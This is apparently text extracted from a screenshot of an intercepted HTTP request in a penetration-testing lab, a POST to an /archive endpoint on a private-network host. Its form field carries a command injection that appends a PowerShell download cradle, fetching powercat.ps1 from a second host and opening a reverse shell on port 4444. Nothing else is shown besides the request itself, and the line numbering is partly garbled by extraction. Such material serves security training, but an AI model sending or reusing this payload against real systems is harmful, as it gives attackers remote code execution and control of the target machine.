 Request
Pretty Raw Hex \n
1 POST /archive HTTP/1.1
2 Host: 192.168.164.189:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://192.168.164.189:8000
0 Connection: close
1 Referer: http://192.168.164.189:8000/
2 Upgrade-Insecure-Requests: 1
3
4 Archive=
git%3BIEX%20%28New-Object%20Net.WebClient%29.DownloadString%28%22http%3A%2F%2F192.168.45.231%2Fpowercat.ps1%22%29%3Bpowercat%20-c%20192.168.45.231%20-p%2044
44%20-e%20powershell